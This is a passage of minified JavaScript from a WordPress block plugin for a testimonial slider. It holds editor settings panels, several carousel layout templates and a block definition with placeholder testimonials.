Clipboard","h5vp"))))),wp.element.createElement(x,{className:"my-tab-panel",activeClass:"active-tab",tabs:[{name:"general",title:"General",className:"general btTab"},{name:"slider",title:"Slider Settings",className:"slider btTab"},{name:"style",title:"Style",className:"style btTab"}]},(e=>wp.element.createElement("span",null,"general"==e.name&&wp.element.createElement("span",null,wp.element.createElement(I,{className:"btgeneral"},wp.element.createElement(T,{title:"General Content",initialOpen:!0},wp.element.createElement(M,{isPrimary:"true",onClick:()=>{const e=n.length;E({sliderContent:[...n,{personName:"",personImageUrl:"https://picsum.photos/150",designation:"",reviewContent:"",ratingStar:5}],tempStartPosition:e,refresh:!0})}},R("Add New Testimonial","bts")),wp.element.createElement("label",{style:{marginTop:30,display:"block"}}," ",R("Select Template","bts")," "),wp.element.createElement($,{value:t,onChange:e=>E({template:e,refresh:!0}),options:G}),wp.element.createElement(z,null,wp.element.createElement("label",{id:"bPanelLabel"},R("Hide Designation","bts")," "),wp.element.createElement(A,{style:{float:"right"},checked:w,onChange:()=>E({hideDesignation:!w})})),wp.element.createElement(z,null,wp.element.createElement("label",{id:"bPanelLabel"},R("Hide Rating","bts")," "),wp.element.createElement(A,{style:{float:"right"},checked:v,onChange:()=>E({hideRating:!v})}))))),"slider"==e.name&&wp.element.createElement("span",null,wp.element.createElement(I,{className:"btslider"},wp.element.createElement(T,{title:"Slider Settings"},wp.element.createElement(H,null," ",R(`Testimonial Column { ${C} }`,"bts")),wp.element.createElement(z,null,wp.element.createElement(M,{className:1==C&&"cActive",onClick:()=>J("items",1)},wp.element.createElement(h,null)),wp.element.createElement(M,{className:2==C&&"cActive",onClick:()=>J("items",2)},wp.element.createElement(h,{column:"2"})),wp.element.createElement(M,{className:3==C&&"cActive",onClick:()=>J("items",3)},wp.element.createElement(h,{column:"3"})),wp.element.createElement(M,{className:4==C&&"cActive",onClick:()=>J("items",4)},wp.element.createElement(h,{column:"4",viewBox:"0 0 981 981"}))),wp.element.createElement(z,null,wp.element.createElement("label",{id:"bPanelLabel"},R("Auto Play","bts")," ")),wp.element.createElement(z,null,wp.element.createElement(F,null,wp.element.createElement(M,{isPrimary:"on"==f&&!0,onClick:()=>J("autoplay","on")},"On"),wp.element.createElement(M,{isPrimary:"off"==f&&!0,onClick:()=>J("autoplay","off")},"Off"),wp.element.createElement(M,{isPrimary:"mobile"==f&&!0,onClick:()=>J("autoplay","mobile")},"Off On Mobile"))),wp.element.createElement(z,null,wp.element.createElement("label",{id:"bPanelLabel"},R("Auto Play Speed","bts")," "),wp.element.createElement(D,{value:Q,onChange:e=>J("autoplayTimeout",parseInt(e))})),wp.element.createElement(z,null,wp.element.createElement("label",{id:"bPanelLabel"},R("Pagination Speed","bts")),wp.element.createElement(D,{value:W,onChange:e=>J("smartSpeed",parseInt(e))})),wp.element.createElement(z,null,wp.element.createElement("label",{id:"bPanelLabel"},R("Margin Right","bts")," "),wp.element.createElement(D,{value:y,onChange:e=>J("margin",parseInt(e))})),wp.element.createElement(z,null,wp.element.createElement("label",{id:"bPanelLabel"},R("Loop","bts")," "),wp.element.createElement(A,{style:{float:"right"},checked:S,onChange:()=>J("loop",!S)})),wp.element.createElement(z,null,wp.element.createElement("label",{id:"bPanelLabel"},R("Mouse Drag Enabled","bts")," "),wp.element.createElement(A,{style:{float:"right"},checked:P,onChange:()=>J("mouseDrag",!P)})),wp.element.createElement(z,null,wp.element.createElement("label",{id:"bPanelLabel"},R("Touch Drag Enabled","bts")," "),wp.element.createElement(A,{style:{float:"right"},checked:N,onChange:()=>J("touchDrag",!N)})),wp.element.createElement(z,null,wp.element.createElement("label",{id:"bPanelLabel"},R("Start Position","bts")," "),wp.element.createElement(D,{value:B,onChange:e=>J("startPosition",parseInt(e))})),wp.element.createElement(H,null," ",R("Navigation","bts")," "),wp.element.createElement(z,null,wp.element.createElement(F,null,wp.element.createElement(M,{isPrimary:"on"==U&&!0,onClick:()=>J("nav","on")},"On"),wp.element.createElement(M,{isPrimary:"off"==U&&!0,onClick:()=>J("nav","off")},"Off"),wp.element.createElement(M,{isPrimary:"mobile"==U&&!0,onClick:()=>J("nav","mobile")},"Off On Mobile"))),wp.element.createElement(H,null,R("Navigation Position","bts")," "),wp.element.createElement(z,null,wp.element.createElement(F,null,wp.element.createElement(M,{isPrimary:"nav_middle"==l&&!0,onClick:()=>E({navPosition:"nav_middle",refresh:!0})},R("Middle","bts")),wp.element.createElement(M,{isPrimary:"nav_bottom"==l&&!0,onClick:()=>E({navPosition:"nav_bottom",refresh:!0})},R("Bottom","bts")))),wp.element.createElement(H,null,R("Pagination","bts")," "),wp.element.createElement(z,null,wp.element.createElement(F,null,wp.element.createElement(M,{isPrimary:"on"==V&&!0,onClick:()=>J("dots","on")},R("On","bts")),wp.element.createElement(M,{isPrimary:"off"==V&&!0,onClick:()=>J("dots","off")},R("Off","bts")),wp.element.createElement(M,{isPrimary:"mobile"==V&&!0,onClick:()=>J("dots","mobile")},R("Off On Mobile","bts")))),wp.element.createElement(z,null,wp.element.createElement("label",{id:"bPanelLabel"},R("Lazyload","bts")," "),wp.element.createElement(A,{style:{float:"right"},checked:j,onChange:()=>J("lazyLoad",!j)})),wp.element.createElement(z,null,wp.element.createElement("label",{id:"bPanelLabel"},R("Auto Play pause on mouse hover","bts")," "),wp.element.createElement(A,{style:{float:"right"},checked:_,onChange:()=>J("autoplayHoverPause",!_)}))))),"style"==e.name&&wp.element.createElement("span",null,wp.element.createElement(I,{className:"btstyle"},wp.element.createElement(T,{title:"Style",initialOpen:!1},wp.element.createElement(z,null,wp.element.createElement(H,null,R("Section Background","bts")," "),wp.element.createElement(i,{value:p,onChange:e=>E({sectionBackground:e}),defaultColor:"#ffffff"})),wp.element.createElement(k,{label:"Block Margin",props:this.props}),wp.element.createElement(H,null,R("Navigation Top Margin","bts")," "),wp.element.createElement(L,{value:d,onChange:e=>E({navigationTopMargin:e}),min:0,max:100}),wp.element.createElement(H,null,R("Pagination Top Margin","bts")," "),wp.element.createElement(L,{value:u,onChange:e=>E({paginationTopMargin:e}),min:0,max:100})),wp.element.createElement(g,{setAttributes:E,color:{...o[t]},template:t,colors:{...o},navColor:r}),wp.element.createElement(T,{className:"bFontSizePicker",title:"Font Size",initialOpen:!1},wp.element.createElement("h3",null," ",R(`Name Font Size { ${m} }`,"bts")," "),wp.element.createElement(b,{value:m,onChange:e=>{E({nameFontSize:e=void 0===e?20:e})}}),wp.element.createElement("h3",null,R(`Content Font Size  { ${s} }`,"bts")," "),wp.element.createElement(b,{value:s,onChange:e=>{E({contentFontSize:e=void 0===e?15:e})}}),wp.element.createElement("h3",null,R(`Designation Font Size { ${c} }`,"bts")," "),wp.element.createElement(b,{value:c,onChange:e=>{E({designationFontSize:e=void 0===e?15:e})}}))))))))}},{MediaUpload:Q}=wp.blockEditor,{Button:W}=wp.components,G=e=>{const{isSelected:t,onChange:n}=e;return wp.element.createElement("span",null,t&&wp.element.createElement(Q,{type:["image"],onSelect:e=>n(e.url),render:e=>{let{open:t}=e;return wp.element.createElement(W,{style:{color:"#ffffff",position:"absolute",top:"50%",left:"50%",transform:"translate(-50%, -50%)",width:"100px",height:"100px",background:"#0000006b",borderRadius:"50%"},icon:"upload",onClick:t})}}))},{RichText:J}=wp.blockEditor,{Button:q}=wp.components;wp.componentForEdit={ReviewTitle:e=>{const{value:t,style:n,onChange:a,tagName:l,className:o}=e;return wp.element.createElement(J,{style:n||{},placeholder:"Title",className:o||"reviewtitle",value:t,tagName:l||"h3",onChange:e=>a(e)})},PersonName:e=>{const{value:t,style:n,onChange:a,tagName:l,className:o}=e;return wp.element.createElement(J,{style:n||{},placeholder:"Person Name",className:o||"title",value:t,tagName:l||"h3",onChange:e=>a(e)})},Designation:e=>{const{value:t,style:n,onChange:a,className:l,tagName:o}=e;return wp.element.createElement(J,{style:n,placeholder:"Designation",className:l||"post",value:t,tagName:o||"span",onChange:e=>a(e)})},ReviewContent:e=>{const{value:t,style:n,onChange:a,parentClass:l,parentStyle:o}=e;return wp.element.createElement("div",{className:l||"description",style:o||{}},wp.element.createElement(J,{style:n,placeholder:"review content will go here",value:t,tagName:"p",key:"editable",onChange:e=>a(e)}))},PersonImage:e=>{const{isSelected:t,onChange:n,image:a,style:l,className:o,imageStyle:i,imageClass:r}=e;return wp.element.createElement("div",{className:o||"pic",style:l||{position:"relative"}},wp.element.createElement("img",{imageClass:r,style:i||{objectFit:"cover",height:"100px"},src:a||"https://picsum.photos/150"}),wp.element.createElement(G,{isSelected:t,onChange:e=>n(e)}))},Rating:e=>{const{value:t,className:n,onChange:a,ulStyle:l,style:o}=e;return wp.element.createElement("div",{className:n||"testimonial-rating",id:"bRating",style:o},wp.element.createElement("ul",{style:l||{margin:0,padding:0}},function(e){let t=[];for(let n=1;n<=5;n++)n<=e?t.push(wp.element.createElement(q,{onClick:()=>a(n)},wp.element.createElement("span",{class:"dashicons dashicons-star-filled"}))):t.push(wp.element.createElement(q,{onClick:()=>a(n)},wp.element.createElement("span",{class:"dashicons dashicons-star-empty"})));return t}(t)))},RemoveButton:e=>{let{index:t,array:n,onRemove:a}=e;return wp.element.createElement("span",{className:"btRemoveButton",onClick:()=>{let e=n.filter(((e,n)=>n!==t));a(e)}},"X")}};n(914);const{Button:Z}=wp.components,{Component:K}=wp.element;const X={Edit:class extends K{render(){const{attributes:{sliderContent:e,navPosition:t,hideDesignation:n,hideRating:a},onChange:l,isSelected:o,setAttributes:i,clientId:r}=this.props,{PersonName:s,Designation:m,ReviewContent:c,PersonImage:p,Rating:d,RemoveButton:g}=wp.componentForEdit;return wp.element.createElement("div",{id:"bts1",className:"owl-carousel bTestimonial "+t},e.map(((t,u)=>{let{personImageUrl:w,personName:b,designation:v,reviewContent:h,ratingStar:E}=t;return wp.element.createElement("div",{class:"testimonial item",key:u},wp.element.createElement(p,{isSelected:o,onChange:e=>l(u,"personImageUrl",e),image:w}),wp.element.createElement(s,{value:b,onChange:e=>l(u,"personName",e)}),!n&&wp.element.createElement(m,{value:v,onChange:e=>l(u,"designation",e)}),!a&&wp.element.createElement(d,{value:E,onChange:e=>l(u,"ratingStar",e)}),wp.element.createElement(c,{value:h,onChange:e=>l(u,"reviewContent",e)}),wp.element.createElement(g,{index:u,array:e,onRemove:e=>{jQuery("#block-"+r).find(".owl-carousel").trigger("destroy.owl.carousel"),i({sliderContent:e,refresh:!0})}}))})))}},SaveV1:e=>{const{attributes:{sliderContent:t,navPosition:n,hideDesignation:a,hideRating:l}}=e.props,{PersonName:o,Designation:i,ReviewContent:r,PersonImage:s,Rating:m}=wp.componentForSave;return wp.element.createElement("div",{id:"bts1",className:"bTestimonial owl-carousel "+n},t.map((e=>{let{personImageUrl:t,personName:n,designation:c,reviewContent:p,ratingStar:d}=e;return wp.element.createElement("div",{class:"testimonial item"},wp.element.createElement(s,{image:t}),wp.element.createElement(o,{value:n}),!a&&wp.element.createElement(i,{value:c}),!l&&wp.element.createElement(m,{value:d,id:"bTestimonialRating"}),wp.element.createElement(r,{value:p}))})))}},{Component:Y}=wp.element;const ee={Edit:class extends Y{render(){const{attributes:{sliderContent:e,navPosition:t,template:n,color:{[n]:{designationColor:a}},hideDesignation:l,hideRating:o},onChange:i,isSelected:r}=this.props,{PersonName:s,Designation:m,ReviewContent:c,PersonImage:p,Rating:d,RemoveButton:g}=wp.componentForEdit;return wp.element.createElement("div",{id:"bts2",className:"bTestimonial owl-carousel "+t},e.map(((t,n)=>{let{personImageUrl:u,personName:w,designation:b,reviewContent:v,ratingStar:h}=t;return wp.element.createElement("div",{class:"testimonial item"},wp.element.createElement(c,{value:v,onChange:e=>i(n,"reviewContent",e)}),wp.element.createElement("div",{className:"footer"},wp.element.createElement("div",{className:"left"},wp.element.createElement(s,{value:w,onChange:e=>i(n,"personName",e)}),!l&&wp.element.createElement(m,{style:{color:a},value:b,onChange:e=>i(n,"designation",e),tagName:"h4"}),!o&&wp.element.createElement(d,{value:h,onChange:e=>i(n,"ratingStar",e)})),wp.element.createElement("div",{className:"right"},wp.element.createElement(p,{isSelected:r,onChange:e=>i(n,"personImageUrl",e),image:u,imageStyle:{obejctFit:"cover",height:"100%"}})),wp.element.createElement(g,{index:n,array:e,onRemove:e=>{jQuery("#block-"+this.props.clientId).find(".owl-carousel").trigger("destroy.owl.carousel"),this.props.setAttributes({sliderContent:e,refresh:!0})}})))})))}},SaveV1:e=>{const{attributes:{sliderContent:t,navPosition:n,template:a,color:{[a]:{designationColor:l}},hideDesignation:o,hideRating:i}}=e.props,{PersonName:r,Designation:s,ReviewContent:m,PersonImage:c,Rating:p}=wp.componentForSave;return wp.element.createElement("div",{id:"bts2",className:"bTestimonial owl-carousel "+n},t.map((e=>{let{personImageUrl:t,personName:n,designation:a,reviewContent:d,ratingStar:g}=e;return wp.element.createElement("div",{class:"testimonial item"},wp.element.createElement(m,{value:d}),wp.element.createElement("div",{className:"footer"},wp.element.createElement("div",{className:"left"},wp.element.createElement(r,{value:n}),!o&&wp.element.createElement(s,{style:{color:l},value:a}),!i&&wp.element.createElement(p,{value:g})),wp.element.createElement("div",{className:"right"},wp.element.createElement(c,{image:t,imageStyle:{obejctFit:"cover",height:"100%"}}))))})))}},{Component:te,Fragment:ne}=wp.element;const ae={Edit:class extends te{render(){const{attributes:{sliderContent:e,navPosition:t,template:n,clientId:a,color:{[n]:{itemBackgroundColor:l,itemTopBoxBackgroundColor:o}},hideDesignation:i,hideRating:r},onChange:s,isSelected:m,setAttributes:c}=this.props,{PersonName:p,Designation:d,ReviewContent:g,PersonImage:u,Rating:w,RemoveButton:b}=wp.componentForEdit;return wp.element.createElement(ne,null,wp.element.createElement("style",null,`#block-${a} .item .bts3-top-background {background: ${o}} #block-${a} .item {background: ${l}}`," "),wp.element.createElement("div",{id:"bts3",className:"bTestimonial owl-carousel "+t},e.map(((t,n)=>{let{personImageUrl:a,personName:l,designation:o,reviewContent:v,ratingStar:h}=t;return wp.element.createElement("div",{class:"testimonial item"},wp.element.createElement("div",{class:"bts3-top-background"}),wp.element.createElement(u,{isSelected:m,onChange:e=>s(n,"personImageUrl",e),image:a,className:"pic client-image"}),wp.element.createElement("div",{className:"client-info"},wp.element.createElement(p,{value:l,onChange:e=>s(n,"personName",e),setAttributes:c}),!r&&wp.element.createElement(w,{ulStyle:{margin:"0 auto"},value:h,onChange:e=>s(n,"ratingStar",e)}),!i&&wp.element.createElement(d,{value:o,onChange:e=>s(n,"designation",e)})),wp.element.createElement("div",{class:"testimonial-text description"},wp.element.createElement(g,{value:v,onChange:e=>s(n,"reviewContent",e)})),wp.element.createElement(b,{index:n,array:e,onRemove:e=>{jQuery("#block-"+this.props.clientId).find(".owl-carousel").trigger("destroy.owl.carousel"),this.props.setAttributes({sliderContent:e,refresh:!0})}}))}))))}},SaveV1:e=>{const{attributes:{sliderContent:t,navPosition:n,template:a,clientId:l,color:{[a]:{itemBackgroundColor:o,itemTopBoxBackgroundColor:i}},hideDesignation:r,hideRating:s}}=e.props,{PersonName:m,Designation:c,ReviewContent:p,PersonImage:d,Rating:g}=wp.componentForSave;return wp.element.createElement(ne,null,wp.element.createElement("style",null,`#block-${l} .item .bts3-top-background {background: ${i}} #block-${l} .item {background: ${o}}`," "),wp.element.createElement("div",{id:"bts3",className:"bTestimonial owl-carousel "+n},t.map((e=>{let{personImageUrl:t,personName:n,designation:a,reviewContent:l,ratingStar:o}=e;return wp.element.createElement("div",{class:"testimonial item"},wp.element.createElement("div",{class:"bts3-top-background"}),wp.element.createElement(d,{className:"pic client-image",image:t}),wp.element.createElement("div",{className:"client-info"},wp.element.createElement(m,{value:n}),!s&&wp.element.createElement(g,{value:o,id:"bTestimonialRating"}),!r&&wp.element.createElement(c,{value:a})),wp.element.createElement("div",{class:"testimonial-text description"},wp.element.createElement(p,{value:l})))}))))}},{Component:le}=wp.element;const oe={Edit:class extends le{state={};render(){const{attributes:{sliderContent:e,navPosition:t,template:n,color:{[n]:{reviewContentColor:a,borderBottomColor:l,boxShadowColor:o}},hideDesignation:i,hideRating:r},onChange:s,isSelected:m}=this.props,{PersonName:c,Designation:p,ReviewContent:d,PersonImage:g,Rating:u,RemoveButton:w}=wp.componentForEdit,b={color:a,borderColor:l,boxShadow:"0 7px rgba(0, 0, 0, 0.1), 0 5px "+o},v={borderColor:l,boxShadow:"0 7px rgba(0, 0, 0, 0.1), 0 5px "+o,position:"relative"};return wp.element.createElement("div",{id:"bts4",className:"owl-carousel bTestimonial "+t},e.map(((t,n)=>{let{personImageUrl:a,personName:l,designation:o,reviewContent:h,ratingStar:E}=t;return wp.element.createElement("div",{class:"testimonial item"},wp.element.createElement(g,{isSelected:m,onChange:e=>s(n,"personImageUrl",e),image:a,style:v}),wp.element.createElement("div",{className:"description",style:b},wp.element.createElement(d,{parentClass:"noClass",value:h,onChange:e=>s(n,"reviewContent",e)}),!r&&wp.element.createElement(u,{value:E,onChange:e=>s(n,"ratingStar",e)})),wp.element.createElement(c,{value:l,onChange:e=>s(n,"personName",e)}),!i&&wp.element.createElement(p,{value:o,onChange:e=>s(n,"designation",e)}),wp.element.createElement(w,{index:n,array:e,onRemove:e=>{jQuery("#block-"+this.props.clientId).find(".owl-carousel").trigger("destroy.owl.carousel"),this.props.setAttributes({sliderContent:e,refresh:!0})}}))})))}},SaveV1:e=>{const{attributes:{sliderContent:t,navPosition:n,template:a,color:{[a]:{reviewContentColor:l,borderBottomColor:o,boxShadowColor:i}},hideDesignation:r,hideRating:s}}=e.props,m={color:l,borderColor:o,boxShadow:"0 7px rgba(0, 0, 0, 0.1), 0 5px "+i},c={borderColor:o,boxShadow:"0 7px rgba(0, 0, 0, 0.1), 0 5px "+i,position:"relative"},{PersonName:p,Designation:d,ReviewContent:g,PersonImage:u,Rating:w}=wp.componentForSave;return wp.element.createElement("div",{id:"bts4",className:"bTestimonial owl-carousel "+n},t.map((e=>{let{personImageUrl:t,personName:n,designation:a,reviewContent:l,ratingStar:o}=e;return wp.element.createElement("div",{class:"testimonial item"},wp.element.createElement(u,{image:t,style:c}),wp.element.createElement("div",{className:"description",style:m},wp.element.createElement(g,{parentClass:"noClass",value:l}),!s&&wp.element.createElement(w,{id:"bTestimonialRating",value:o})),wp.element.createElement(p,{value:n}),!r&&wp.element.createElement(d,{value:a}))})))}},{Component:ie}=wp.element;const re={Edit:class extends ie{state={};render(){const{attributes:{sliderContent:e,navPosition:t,sectionBackground:n,template:a,color:{[a]:{imageBorderColor:l,testimonialBorderColor:o}},hideDesignation:i,hideRating:r},onChange:s,isSelected:m}=this.props,{PersonName:c,Designation:p,ReviewContent:d,PersonImage:g,Rating:u,RemoveButton:w}=wp.componentForEdit;return wp.element.createElement("div",{id:"bts5",className:"owl-carousel bTestimonial "+t},e.map(((t,a)=>{let{personImageUrl:b,personName:v,designation:h,reviewContent:E,ratingStar:C}=t;return wp.element.createElement("div",{class:"testimonial item",style:{borderColor:o}},wp.element.createElement(g,{isSelected:m,onChange:e=>s(a,"personImageUrl",e),image:b,style:{borderColor:l}}),wp.element.createElement(d,{value:E,onChange:e=>s(a,"reviewContent",e)}),!r&&wp.element.createElement(u,{value:C,onChange:e=>s(a,"ratingStar",e),ulStyle:{}}),wp.element.createElement("h3",{className:"title",style:{background:n,borderColor:o}},wp.element.createElement(c,{className:"noClass",tagName:"span",value:v,onChange:e=>s(a,"personName",e)})," - ",!i&&wp.element.createElement(p,{value:h,onChange:e=>s(a,"designation",e)})),wp.element.createElement(w,{index:a,array:e,onRemove:e=>{jQuery("#block-"+this.props.clientId).find(".owl-carousel").trigger("destroy.owl.carousel"),this.props.setAttributes({sliderContent:e,refresh:!0})}}))})))}},SaveV1:e=>{const{attributes:{sliderContent:t,navPosition:n,sectionBackground:a,template:l,color:{[l]:{imageBorderColor:o,testimonialBorderColor:i}},hideRating:r,hideDesignation:s}}=e.props,{PersonName:m,Designation:c,ReviewContent:p,PersonImage:d,Rating:g}=wp.componentForSave;return wp.element.createElement("div",{id:"bts5",className:"bTestimonial owl-carousel "+n},t.map((e=>{let{personImageUrl:t,personName:n,designation:l,reviewContent:u,ratingStar:w}=e;return wp.element.createElement("div",{class:"testimonial item",style:{borderColor:i}},wp.element.createElement(d,{image:t,style:{borderColor:o}}),wp.element.createElement(p,{value:u}),!r&&wp.element.createElement(g,{value:w,id:"bTestimonialRating"}),wp.element.createElement("h3",{className:"title",style:{background:a,borderColor:i}},wp.element.createElement(m,{className:"noClass",tagName:"span",value:n}),!s&&" - ",!s&&wp.element.createElement(c,{value:l})))})))}},{Component:se,Fragment:me}=wp.element;const ce={Edit:class extends se{render(){const{attributes:{sliderContent:e,navPosition:t,template:n,color:{[n]:{testimonialBackground:a,personNameColor:l,designationColor:o}},clientId:i,hideDesignation:r,hideRating:s},onChange:m,isSelected:c}=this.props,{PersonName:p,Designation:d,ReviewContent:g,PersonImage:u,Rating:w,RemoveButton:b}=wp.componentForEdit,v={position:"relative",display:"block",marginTop:"20px"};return wp.element.createElement(me,null,wp.element.createElement("style",null,`#block-${i} .testimonial-review:before {border-top-color: ${a}} #block-${i} .testimonial-title{color: ${l}} #block-${i} .testimonial-title small {color: ${o}}`),wp.element.createElement("div",{id:"bts11",className:"owl-carousel bTestimonial "+t},e.map(((t,n)=>{let{personImageUrl:l,personName:o,designation:i,reviewContent:s,ratingStar:u}=t;return wp.element.createElement("div",{class:"testimonial item"},wp.element.createElement("div",{className:"testimonial-review",style:{background:a}},wp.element.createElement(g,{value:s,onChange:e=>m(n,"reviewContent",e)})),wp.element.createElement("div",{class:"pic",style:v},wp.element.createElement("img",{style:{objectFit:"cover",height:"100px"},src:l}),wp.element.createElement(G,{isSelected:c,onChange:e=>m(n,"personImageUrl",e)}),wp.element.createElement("h4",{className:"testimonial-title"},wp.element.createElement(p,{value:o,tagName:"span",onChange:e=>m(n,"personName",e)}),!r&&wp.element.createElement(d,{tagName:"small",value:i,onChange:e=>m(n,"designation",e)}))),wp.element.createElement(b,{index:n,array:e,onRemove:e=>{jQuery("#block-"+this.props.clientId).find(".owl-carousel").trigger("destroy.owl.carousel"),this.props.setAttributes({sliderContent:e,refresh:!0})}}))}))))}},SaveV1:e=>{let{props:t}=e;const{attributes:{sliderContent:n,navPosition:a,template:l,color:{[l]:{testimonialBackground:o,personNameColor:i,designationColor:r}},clientId:s,hideDesignation:m,hideRating:c}}=t,{PersonName:p,Designation:d,ReviewContent:g,PersonImage:u,Rating:w}=wp.componentForSave,b={position:"relative",display:"block",marginTop:"20px"};return wp.element.createElement(me,null,wp.element.createElement("style",null,`#block-${s} .testimonial-review:before {border-top-color: ${o}} #block-${s} .testimonial-title{color: ${i}} #block-${s} .testimonial-title small {color: ${r}}`),wp.element.createElement("div",{id:"bts11",className:"owl-carousel bTestimonial "+a},n.map(((e,t)=>{let{personImageUrl:n,personName:a,designation:l,reviewContent:i,ratingStar:r}=e;return wp.element.createElement("div",{class:"testimonial item"},wp.element.createElement("div",{className:"testimonial-review",style:{background:o}},wp.element.createElement(g,{value:i})),wp.element.createElement("div",{class:"pic",style:b},wp.element.createElement("img",{style:{objectFit:"cover",height:"100px"},src:n}),wp.element.createElement("h4",{className:"testimonial-title"},wp.element.createElement(p,{value:a,tagName:"span"}),!m&&wp.element.createElement(d,{tagName:"small",value:l}))))}))))}};function pe(e){return"one"==e&&X||"two"==e&&ee||"three"==e&&ae||"four"==e&&oe||"five"==e&&re||"eleven"==e&&ce}const de={testimonialStyle:function(e,t,n,a,l,o,i){const{navFontSize:r,titleFontSize:s,nameFontSize:m,contentFontSize:c,designationFontSize:p}=n,{personNameColor:d,designationColor:g,reviewContentColor:u,readMoreColor:w}=t,{navigationColor:b,navigationBackground:v,navigationHoverColor:h,navigationHoverBackground:E}=e;return`\n        #block-${l} .owl-nav .owl-next:before {\n            color: ${b};\n            background: ${v};\n        }\n        #block-${l} .owl-nav .owl-next:hover:before {\n            color: ${h};\n            background: ${E};\n        }\n        #block-${l} .owl-nav .owl-prev:before {\n            color: ${b};\n            background: ${v};\n        }\n        #block-${l} .owl-nav .owl-prev:hover:before {\n            color: ${h};\n            background: ${E};\n        }\n        #block-${l} .owl-dots  {\n            margin-top: ${o}px\n        }\n        #block-${l} .owl-nav  {\n            margin-top: ${i}px\n        }\n        #block-${l} .bTestimonial h3 {\n          color: ${d} !important;\n          font-size: ${m}px !important;\n        }\n        #block-${l} .bTestimonial span.post {\n          color: ${g} !important;\n          font-size: ${p}px !important;\n        }\n        #block-${l} .bTestimonial .description p {\n          color: ${u} !important;\n          font-size: ${c}px !important;\n        }\n        #content-${l} {\n          background: ${a}\n        }\n      `},modifySliderSettings:function(e){for(let t in e)"off"==e[t]&&(e[t]=!1,Object.assign(e.responsive[576],{[t]:!1})),"on"==e[t]&&(e[t]=!0,Object.assign(e.responsive[576],{[t]:!0})),"mobile"==e[t]&&(e[t],Object.assign(e.responsive[576],{[t]:!0}));return e}},{Component:ge,useEffect:ue,Fragment:we}=wp.element,{ResizableBox:be}=wp.components;const ve=class extends ge{state={sectionPadding:0};componentDidMount(){let e=jQuery("#block-"+this.props.clientId).find(".owl-carousel"),t=de.modifySliderSettings({...this.props.attributes.sliderSettings});e.owlCarousel(t),this.setState({sectionPadding:this.props.attributes.sectionPadding})}componentDidUpdate(){1==this.props.attributes.refresh&&(this.refreshSlider(),this.props.setAttributes({refresh:!1})),this.props.setAttributes({clientId:this.props.clientId})}render(){const{attributes:{template:e,color:t,navFontSize:n,titleFontSize:a,nameFontSize:l,contentFontSize:o,designationFontSize:i,navColor:r,sectionBackground:s,alignment:m,align:c,sectionMarginTop:p,sectionMarginBottom:d,sectionMarginLeft:g,sectionMarginRight:u,sectionPaddingTop:w,sectionPaddingBottom:b,sectionPaddingLeft:v,sectionPaddingRight:h,paginationTopMargin:E,navigationTopMargin:C},attributes:f,setAttributes:y,isSelected:S,clientId:P}={...this.props},N=pe(e).Edit,k={navFontSize:n,titleFontSize:a,contentFontSize:o,nameFontSize:l,designationFontSize:i},R=t[e];return jQuery(document).unbind().on("click",".interface-pinned-items button svg",(function(e){y({refresh:!0})})),wp.element.createElement(we,null,c&&wp.element.createElement("style",null," ",`#block-${P} {background: ${s}}`," "),wp.element.createElement("div",{id:"block-"+P,className:"bPluginsBlocksGlobal",style:{marginTop:""+(p+"px"),marginRight:""+(c?"":u+"px"),marginBottom:""+(d+"px"),marginLeft:""+(c?"":g+"px")}},wp.element.createElement("div",{id:"content-"+P,style:{paddingTop:""+(w+"px"),paddingRight:""+(h+"px"),paddingBottom:""+(b+"px"),paddingLeft:""+(v+"px")}},wp.element.createElement("style",null,de.testimonialStyle(r,R,k,s,P,E,C)),wp.element.createElement(V,{attributes:f,setAttributes:y}),0!=f.sliderContent.length?wp.element.createElement(N,{onChange:(e,t,n)=>this.updateReviewContent(e,t,n),attributes:f,isSelected:S,setAttributes:y,clientId:P}):"Please Add At least one slider")))}updateReviewContent=(e,t,n)=>{let a=[...this.props.attributes.sliderContent];a.map(((l,o)=>{if(o==e){let o=Object.assign({},l,{[t]:n}),i=[...a.filter((t=>a.indexOf(t)!=e))];i.splice(e,0,{...o}),this.props.setAttributes({sliderContent:i})}}))};refreshSlider(){let e=jQuery("#block-"+this.props.clientId).find(".owl-carousel"),t={...this.props.attributes.sliderSettings};t=de.modifySliderSettings(t),t.startPosition=this.props.attributes.tempStartPosition,e.trigger("destroy.owl.carousel"),e.owlCarousel(t)}},{Component:he,useEffect:Ee}=wp.element,{RichText:Ce}=wp.blockEditor;const fe=JSON.parse('{"apiVersion":"1","name":"bplugins/b-testimonial","title":"B Testimonial","description":"","category":"design","icon":"testimonial","keywords":["Testimonial","Testimonial Slider"],"textdomain":"bts","attributes":{"uniqueId":{"type":"string","default":"uniqueId"},"sectionBackground":{"type":"string","default":"#ffffff"},"sectionMarginTop":{"type":"number","default":0},"sectionMarginRight":{"type":"number","default":0},"sectionMarginBottom":{"type":"number","default":0},"sectionMarginLeft":{"type":"number","default":0},"linkBlockPadding":{"type":"boolean","default":true},"linkBlockMargin":{"type":"boolean","default":true},"sectionPaddingTop":{"type":"number","default":20},"sectionPaddingRight":{"type":"number","default":10},"sectionPaddingBottom":{"type":"number","default":20},"sectionPaddingLeft":{"type":"number","default":10},"paginationTopMargin":{"type":"number","default":0},"navigationTopMargin":{"type":"number","default":0},"containerWidth":{"type":"number","default":1256},"contentWidth":{"type":"number","default":1256},"contentFullWidth":{"type":"boolean","default":false},"alignment":{"type":"string","default":""},"template":{"type":"string","default":"one"},"characterShowLimit":{"type":"number","default":200},"readMoreText":{"type":"string","default":"Read Less"},"readLessText":{"type":"string","default":"Read Less"},"navPosition":{"type":"string","default":"nav_middle"},"pagination":{"type":"string","default":"on"},"hideDesignation":{"type":"boolean","default":true},"hideRating":{"type":"boolean","default":false},"sliderContent":{"type":"array","default":[{"reviewTitle":"","personName":"Celia Almeda","personImageUrl":"https://picsum.photos/150","designation":"","reviewContent":"Proin sed libero enim sed faucibus turpis. At imperdiet dui accumsan sit amet nulla facilisi morbi tempus. Ut sem nulla pharetra diam sit amet nisl.","ratingStar":5},{"reviewTitle":"","personName":"Nick Jhonson","personImageUrl":"https://picsum.photos/150","designation":"","reviewContent":"Proin sed libero enim sed faucibus turpis. At imperdiet dui accumsan sit amet nulla facilisi morbi tempus. Ut sem nulla pharetra diam sit amet nisl. ","ratingStar":5},{"reviewTitle":"","personName":"Frank Kinney","personImageUrl":"https://picsum.photos/150","designation":"","reviewContent":"Proin sed libero enim sed faucibus turpis. At imperdiet dui accumsan sit amet nulla facilisi morbi tempus. Ut sem nulla pharetra diam sit amet nisl. 